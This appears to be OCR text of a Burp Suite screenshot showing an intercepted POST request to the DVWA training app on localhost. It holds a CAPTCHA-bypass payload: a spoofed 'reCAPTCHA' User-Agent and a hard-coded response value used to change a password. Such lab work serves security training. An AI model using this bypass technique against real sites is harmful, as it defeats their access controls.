 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options LFI Fuzzer
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 Content-Length: 125
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: reCAPTCHA
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/dvwa/vulnerabilities/captcha/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: security=high; PHPSESSID=7les3na0o2c08gd4mojdaj8i05
20 Connection: close
21
22 step=1&password_new=laxmi&password_conf=laxmi&g-recaptcha-response=hidd3n_value&user_token=baa96ca733fa4b245f0f55e0636af0d2&Change=Change